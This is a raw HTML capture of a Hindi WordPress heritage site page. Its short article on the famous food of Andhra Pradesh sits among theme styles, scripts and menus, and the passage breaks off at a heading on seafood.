1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hamarivirasat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.hamarivirasat.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.hamarivirasat.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.hamarivirasat.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/bootstrap/grid.css?ver=1.2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/perfect-scrollbar/perfect-scrollbar.min.css?ver=1.2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/fonts/fontawesome/font-awesome.min.css?ver=1.2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C900%7CRoboto%3A300%2C400%7CDancing%2BScript%26display%3Dswap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/fonts/line-awesome/line-awesome.css?ver=1.2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/magnific-popup/magnific-popup.css?ver=1.2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/swiper/swiper.css?ver=1.2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-style-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/ui-custom-style/ui-custom-style.min.css?ver=1.2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/css/app.min.css?ver=1.2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilcity-css' href='https://www.hamarivirasat.com/wp-content/themes/wilcity/style.css?ver=1.2.5.1' type='text/css' media='all' />
<style id='wilcity-inline-css' type='text/css'>
.footer_module__1uDav {
    position: relative;
    z-index: 8;
    background-color: #000;
    color: #9ea6ba;
    background-repeat: no-repeat;
}
.header_module__Snpib[data-header-changetheme=dark], .header_module__Snpib[data-header-theme=dark] {
    background-color: #000;
    color: #e7e7ed;
}
/*# sourceURL=wilcity-inline-css */
</style>
<link rel='stylesheet' id='wilcity-custom-color-css' href='https://www.hamarivirasat.com/wp-content/uploads/wilcity/custom-main-color.css?ver=1.2.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wilcity-empty-js-extra">
/* <![CDATA[ */
var WILCITY_ADDLISTING_INLINE = [];
var WIL_REGISTER_LOGIN = {"mode":"custom","allowRegister":"yes","customLoginPageUrl":"","loggedInRedirectTo":"https://www.hamarivirasat.com/listing/famous-food-of-andhra-pradesh/","registerFormFields":{"register":[{"type":"wil-input","label":"Username","translation":"username","name":"user_login","isRequired":"yes"},{"type":"wil-input","inputType":"email","label":"Email","translation":"email","name":"user_email","isRequired":"yes"},{"type":"wil-input","inputType":"password","label":"Password","translation":"password","name":"user_password","isRequired":"yes"},{"type":"wil-checkbox","name":"isAgreeToPrivacyPolicy","value":"","trueValue":"yes","label":"I agree to the \u003Ca href=\"#\" target=\"_blank\"\u003EPrivacy Policy\u003C/a\u003E"},{"type":"wil-checkbox","name":"isAgreeToTermsAndConditionals","trueValue":"yes","label":"I agree to the \u003Ca href=\"#\" target=\"_blank\"\u003ETerms and Conditions\u003C/a\u003E"}],"login":[{"type":"wil-input","label":"Username/Email","translation":"usernameOrEmail","name":"user_login","isRequired":"yes"},{"type":"wil-input","inputType":"password","label":"Password","translation":"password","name":"user_password","isRequired":"yes"}]},"googleReCaptcha":[],"socialsLogin":[{"social":"apple-login","configs":{"response_type":"code","response_mode":"form_post","clientId":"","redirectURI":"https://www.hamarivirasat.com","scope":"email","state":"be7c9c111a"}}]};
var WIL_DASHBOARD = {"postStatuses":[{"label":"Any","icon":"la la-globe","bgColor":"bg-gradient-1","id":"any","total":0},{"label":"Published","icon":"la la-share-alt","bgColor":"bg-gradient-1","id":"publish","total":0},{"label":"In Review","icon":"la la-refresh","bgColor":"bg-gradient-2","id":"pending","total":0},{"label":"Unpaid","icon":"la la-money","bgColor":"bg-gradient-3","id":"unpaid","total":0},{"label":"Expired","icon":"la la-exclamation-triangle","bgColor":"bg-gradient-4","id":"expired","total":0},{"label":"Editing","icon":"la la-refresh","bgColor":"bg-gradient-4","id":"editing","total":0},{"label":"Temporary Close","icon":"la la-toggle-off","bgColor":"bg-gradient-4","id":"temporary_close","total":0,"excludeFromGeneralDashboard":true}],"dashboardUrl":"https://www.hamarivirasat.com/dashboard/"};
var WILOKE_GLOBAL = {"DEBUG_SCRIPT":"yes","homeURL":"https://www.hamarivirasat.com/","restAPI":"https://www.hamarivirasat.com/wp-json/wiloke/v2/","dateFormat":"F j, Y","startOfWeek":"1","uploadType":"wp","maxUpload":"262144","ajaxurl":"https://www.hamarivirasat.com/wp-admin/admin-ajax.php","isUseMapBound":"yes","hasGoogleAPI":"yes","mapCenter":"-86.134903,40.267193","defaultMapCenter":{"lat":-86.134903,"lng":40.267193},"mapMaxZoom":"21","mapMinZoom":"1","mapDefaultZoom":"2","mapTheme":"blurWater","mapLanguage":"hi","mapboxStyle":"mapbox://styles/hamarivirasat/ck8pk5r0w04ni1jo466tkjd3y","isAddingListing":"no","aUsedSocialNetworks":{"0":"facebook","1":"twitter","2":"google-plus","5":"odnoklassniki","6":"youtube","7":"vimeo","8":"rutube","9":"dribbble","10":"instagram","11":"flickr","12":"pinterest","13":"medium","14":"tripadvisor","15":"wikipedia","17":"livejournal","18":"linkedin","19":"skype","20":"bloglovin","21":"whatsapp","22":"soundcloud","23":"line","24":"spotify"},"isPaidClaim":"yes","datePickerFormat":"mm/dd/yy","timeZone":"Asia/Kolkata","defaultPostType":"listing","defaultPostTypeExcerptEvent":"listing","isUploadImgViaAjax":"no","oFirebaseConfiguration":"","localeCode":"hi-IN","radius":"10","unit":"km","postTypes":[{"name":"\u092e\u0902\u0926\u093f\u0930/\u0932\u093f\u0938\u094d\u091f\u093f\u0902\u0917","singular_name":"\u092e\u0902\u0926\u093f\u0930/\u0932\u093f\u0938\u094d\u091f\u093f\u0902\u0917","icon":"fa fa-list","bgColor":"rgb(242, 96, 18)","bgImg":{"id":"1927","url":"https://www.hamarivirasat.com/wp-content/uploads/2019/09/Badrinath-min.jpg"},"desc":"","endpoint":"listings","postType":"listing","menu_name":"\u092e\u0902\u0926\u093f\u0930/\u0932\u093f\u0938\u094d\u091f\u093f\u0902\u0917 Settings","menu_slug":"listing_settings","group":"listing"},{"name":"\u092d\u093e\u0930\u0924\u0940\u092f \u0938\u0902\u0924","singular_name":"\u0938\u0902\u0924","icon":"la la-users","bgColor":"rgb(100, 201, 10)","bgImg":{"id":"1106","url":"https://www.hamarivirasat.com/wp-content/uploads/2018/08/saints-meditation.jpg"},"desc":"","endpoint":"saints","postType":"saint","menu_name":"\u0938\u0902\u0924 Settings","menu_slug":"saint_settings","group":"listing"},{"name":"\u0935\u0947\u0926-\u092a\u0941\u0930\u093e\u0923","singular_name":"\u0935\u0947\u0926-\u092a\u0941\u0930\u093e\u0923","icon":"la la-book","bgColor":"rgb(218, 200, 6)","bgImg":{"id":"5475","url":"https://www.hamarivirasat.com/wp-content/uploads/2020/04/vedas-puran.jpg"},"desc":"","endpoint":"scriptures","postType":"scripture","menu_name":"\u0935\u0947\u0926-\u092a\u0941\u0930\u093e\u0923 Settings","menu_slug":"scripture_settings","group":"listing"},{"name":"\u0906\u0927\u094d\u092f\u093e\u0924\u094d\u092e\u093f\u0915 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e","singular_name":"\u0906\u0927\u094d\u092f\u093e\u0924\u094d\u092e\u093f\u0915 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e","icon":"la la-rocket","bgColor":"rgb(150, 179, 213)","bgImg":{"id":"4606","url":"https://www.hamarivirasat.com/wp-content/uploads/2019/11/culture-1.jpg"},"desc":"","endpoint":"events","postType":"event","menu_name":"\u0906\u0927\u094d\u092f\u093e\u0924\u094d\u092e\u093f\u0915 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e Settings","menu_slug":"event_settings","group":"event"},{"name":"\u0906\u0927\u094d\u092f\u093e\u0924\u094d\u092e\u093f\u0915 \u091a\u0948\u0928\u0932","singular_name":"\u0906\u0927\u094d\u092f\u093e\u0924\u094d\u092e\u093f\u0915 \u091a\u0948\u0928\u0932","icon":"fa fa-youtube","bgColor":"rgb(219, 32, 32)","bgImg":{"id":"4605","url":"https://www.hamarivirasat.com/wp-content/uploads/2019/11/you-tube.jpg"},"desc":"","endpoint":"channels","postType":"channel","menu_name":"\u0906\u0927\u094d\u092f\u093e\u0924\u094d\u092e\u093f\u0915 \u091a\u0948\u0928\u0932 Settings","menu_slug":"channel_settings","group":"listing"}],"mapType":"mapbox","mapAPI":"pk.eyJ1IjoiaGFtYXJpdmlyYXNhdCIsImEiOiJjazhwanhoeGIwaHFnM21ubG9pdGc0a2dlIn0.p8HUP1Rqo39sKDKRIYLNeA","mapSizeIcon":"40x40","mapBoundStart":"23.63936, 68.14712","mapBoundEnd":"28.20453, 97.34466","oSingleMap":{"maxZoom":"21","minZoom":"1","defaultZoom":"3"},"oFacebook":{"API":"","toggle":"no"},"searchCountryRestriction":"IN"};
var WILOKE_INLINE_GLOBAL = {"isRTL":"no","pluginVersion":"1.7.50","timeFormat":"g:i a","security":"72ea832bd9","timeZone":"Asia/Kolkata","currency":"\u20b9","currencyPosition":"left","language":"","vee":{"locate":"hi_IN"},"postID":"0","termID":"118","productionURL":"https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/","unit":"km","fbState":"3ccdddbcbc","homeURL":"https://www.hamarivirasat.com/","isUsingFirebase":"no","postType":"listing","hourFormat":"12","wpmlCurrentLang":"hi","addListingAllowable":"no","userRole":"","roles":[],"becomeAnAuthor":"","datePickerFormat":"mm/dd/yy","isUserLoggedIn":"no","canRegister":"yes"};
var WILCITY_GLOBAL = {"oStripe":{"publishableKey":"","hasCustomerID":"no"},"oGeneral":{"brandName":"Hamari Virasat"}};
//# sourceURL=wilcity-empty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/activeListItem.min.js?ver=1.2.5.1" id="wilcity-empty-js"></script>
<meta name="generator" content="Redux 4.5.8" /><script type="text/javascript">var kc_script_data={ajax_url:"https://www.hamarivirasat.com/wp-admin/admin-ajax.php"}</script>            <link rel="shortcut icon" type="image/png"
                  href="https://www.hamarivirasat.com/wp-content/uploads/2019/05/Hamari-Virasat-Favicon.png"/>
            <link rel="icon" href="https://www.hamarivirasat.com/wp-content/uploads/2019/05/cropped-Hamari-Virasat-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hamarivirasat.com/wp-content/uploads/2019/05/cropped-Hamari-Virasat-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hamarivirasat.com/wp-content/uploads/2019/05/cropped-Hamari-Virasat-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hamarivirasat.com/wp-content/uploads/2019/05/cropped-Hamari-Virasat-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-web-story .heading_title__1bzno {display: none; },
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	</head>
<body class="archive tax-listing_cat term-famous-food term-118 wp-custom-logo wp-theme-wilcity kc-css-system container-fullwidth">
    <div id="wilcity-line-loading" class="hidden line-loading_module__SUlA1 pos-a-top">
    <div class="line-loading_loader__FjIcM"></div>
    <div class="core-code-html" style="height: 0; overflow: hidden; visibility: hidden;"><span data-toggle-html-button="line-loading_module__SUlA1 pos-a-top" data-title="line-loading_module" data-toggle-number-button="65"></span></div>
</div>
<div id="wilcity-root" class="page-wrap">
        <!-- header_module__Snpib -->
    <header id="wilcity-header-section" class="header_module__Snpib js-header-sticky" data-header-theme="dark" data-menu-color="">
                <div class="wil-tb">

                            <div class="wil-tb__cell">
                    <div class="header_logo__2HmDH js-header-logo">
                                <a class="wilcity-site-logo"
           href="https://www.hamarivirasat.com/">
                            <img src="https://www.hamarivirasat.com/wp-content/uploads/2019/05/Hamari_Virasat_logo-1.png" alt="हमारी विरासत"/>
                    </a>
                            </div>
                </div>
                                            <div class="wil-tb__cell">
                         <div id="wilcity-quick-search-wrapper" class="header_search__3IFfo"></div>
                    </div>
            
            <div class="wil-tb__cell">
                <div class="header_navWrapper__B2C9n">
                                            <nav class="wil-nav">
                            <ul id="wilcity-menu" class="nav-menu"><li id="menu-item-7984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7984"><a href="https://www.hamarivirasat.com/know-about-our-heritage-hamari-virasat/">About</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4613"><a href="https://www.hamarivirasat.com/blog/">Blog</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://www.hamarivirasat.com/explore/">Explore</a></li>
<li id="menu-item-10425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10425"><a href="https://www.hamarivirasat.com/add-listing-plan/?listing_type=listing">Pricing</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10373"><a href="https://www.hamarivirasat.com/aaj-ka-shubh-muharat/">Shubh Muhurat</a></li>
<li id="menu-item-10432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10432"><a href="https://www.hamarivirasat.com/online-digital-japamalaa/">JapaMala</a></li>
<li id="menu-item-4916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916"><a href="https://www.hamarivirasat.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10512-hi" class="lang-item lang-item-403 lang-item-hi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10512-hi"><a href="https://www.hamarivirasat.com/my-orders/?postType=listing&#038;listing_cat=118" hreflang="hi-IN" lang="hi-IN"><img src="[data-uri]" alt="हिन्दी" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-10512-en" class="lang-item lang-item-406 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10512-en"><a href="https://www.hamarivirasat.com/en/%e0%a4%b9%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%b8%e0%a4%a4hamari-virasat-%e0%a4%85%e0%a4%82%e0%a4%a7%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%b8%e0%a5%87/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>                        </nav>
                                                <div id="wil-add-listing-btn-wrapper" style="display: inline-block;"></div>
                    <div id="wil-login-register-controller"></div>
                            <div class="header_loginItem__oVsmv"><a class="header_loginHead__3HoVP toggle-menu-mobile" href="#" data-menu-toggle="vertical"><i class="la la-bars"></i></a></div>
                </div>
            </div>
        </div>
            </header><!-- End / header_module__Snpib -->
            <nav class="nav-mobile" data-menu-content="vertical">
            <ul id="wilcity-mobile-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7984"><a href="https://www.hamarivirasat.com/know-about-our-heritage-hamari-virasat/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4613"><a href="https://www.hamarivirasat.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://www.hamarivirasat.com/explore/">Explore</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10425"><a href="https://www.hamarivirasat.com/add-listing-plan/?listing_type=listing">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10373"><a href="https://www.hamarivirasat.com/aaj-ka-shubh-muharat/">Shubh Muhurat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10432"><a href="https://www.hamarivirasat.com/online-digital-japamalaa/">JapaMala</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916"><a href="https://www.hamarivirasat.com/contact-us/">Contact Us</a></li>
<li class="lang-item lang-item-403 lang-item-hi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10512-hi"><a href="https://www.hamarivirasat.com/my-orders/?postType=listing&#038;listing_cat=118" hreflang="hi-IN" lang="hi-IN"><img src="[data-uri]" alt="हिन्दी" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-406 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10512-en"><a href="https://www.hamarivirasat.com/en/%e0%a4%b9%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%b8%e0%a4%a4hamari-virasat-%e0%a4%85%e0%a4%82%e0%a4%a7%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%b8%e0%a5%87/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>        </nav>
        
    
    <section class="wil-image-slider_module__3RUE_ pos-r win-half">
                    <div class="pos-a-full">
                <div class="swiper__module swiper-container"
                     data-options='{"slidesPerView":1,"effect":"fade","autoplay":{"delay":3000}}'>
                    <div class="swiper-wrapper">
                                                    <div class="bg-cover" style="background-image: url(https://www.hamarivirasat.com/wp-content/uploads/2018/08/indian-foods.jpg)">
                                                            </div>
                                            </div>
                                    </div><!-- End / swiper__module swiper-container -->
            </div>
                <div class="wil-tb">
            <div class="wil-tb__cell">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 ">
                            <div class="heading_module__156eJ heading_style2__1Cs03 light">
                                <h1 class="heading_title__1bzno">भारतीय खानपान</h1>
                                                                    <div class="heading_content__2mtYE">भारतीय खान पान का एक प्रसिद्ध साम्राज्य</div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="wil-section pt-30 pb-30">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-lg-12 ">
                    <div class="utility-description_module__1mldF">
                        <p>भारतीय खानपान पूरे विश्व में प्रसिद्ध है यह बात किसी से छुपी हुई नहीं है हर एक राज्य का एक अपना ही अलग खानपान का तरीका है List of Indian food in Hindi देखे</p>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <div class="wil-content">
        
                    
<p>आंध्रा प्रदेश की राजधानी पहले हैदराबाद थी, लेकिन अब यह तेलांगाना और आंध्रा प्रदेश दोनों की राजधानी बन चुकी है।&nbsp;आंध्र प्रदेश को पूरे देश में मसालेदार भोजन के लिए जाना जाता है। भोजन की ऐसी स्वादिष्ट विविधताओं के पीछे प्रेरणा राज्य की भव्य संस्कृति में समाई हुए है, जहां नवाबों की रसोई में अपने मूल वर्ष से विदेशी भोजन तैयार किया जा रहा है। आंध्र प्रदेश का प्रसिद्ध भोजन(famous food of Andhra Pradesh) में शाकाहारी और मांसाहारी दोनों तरह के व्यंजन शामिल हैं। हैदराबादी प्रसिद्ध व्यंजनों में बिरयानी, स्वादिष्ट चावल और कुछ चटपटे अचार और चटनी शामिल हैं।</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="682" src="https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-1024x682.jpg" alt="" class="wp-image-5241" srcset="https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-1024x682.jpg 1024w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-300x200.jpg 300w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-768x512.jpg 768w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-435x290.jpg 435w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-323x215.jpg 323w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-413x275.jpg 413w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-450x300.jpg 450w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-248x165.jpg 248w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh-360x240.jpg 360w, https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>famous food of Andhra Pradesh</figcaption></figure>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-text-color has-background" href="http://youtube.com/hamarivirasat" style="background-color:#db0e0e" target="_blank" rel="noreferrer noopener"><strong>Subscribe Our YouTube channel</strong></a></div>
</div>



<p>आंध्र प्रदेश राज्य भारत के दक्षिणी भाग में स्थित है। आंध्र प्रदेश अपने व्यंजनों के लिए प्रसिद्ध है जो आम तौर पर गर्म और मसालेदार होने के साथ-साथ अपनी समृद्ध सांस्कृतिक विरासत के लिए प्रसिद्ध है। आंध्र प्रदेश के लोकप्रिय व्यंजनों में मूल आंध्र के व्यंजन और हैदराबादी व्यंजन दोनों शामिल हैं, जिनमें से सभी का मुगलई प्रभाव है। दो प्रकार के व्यंजनों में से, मूल आंध्र भोजन अधिक गर्म और मसालेदार है। आंध्र की पारंपरिक व्यंजनों में बिल्कुल मुंह से पानी आता है जिसमें मसालों का इस्तेमाल बहुत किया गया है। आंध्र प्रदेश में समुद्री भोजन भी स्वादिष्ट है। <strong>how to write andhra pradesh in hindi</strong>:- आन्ध्र प्रदेश, आंध्र प्रदेश both is correct.</p>



<h3 class="wp-block-heading">आंध्र प्रदेश का मुख्य भोजन(famous food of Andhra Pradesh):-</h3>



<p>आंध्र प्रदेश का मुख्य भोजन चावल है, जिसे हमेशा सांबर के साथ परोसा जाता है। चावल को सब्जियों के साथ-साथ विभिन्न दाल की तैयारी के साथ भी परोसा जाता है। सभी प्रकार के भोजन, चाहे स्नैक्स, लंच, या डिनर, हर आइटम के बारे में एक विशेषता है। आंध्र प्रदेश में, खाने की हिंदू और मुस्लिम शैलियों का मिश्रण होने से लोगों की खाने की आदतें काफी भिन्न हैं।</p>



<h3 class="wp-block-heading">आंध्र प्रदेश में समुद्री भोजन( Seafood in Andhra Pradesh):-</h3>



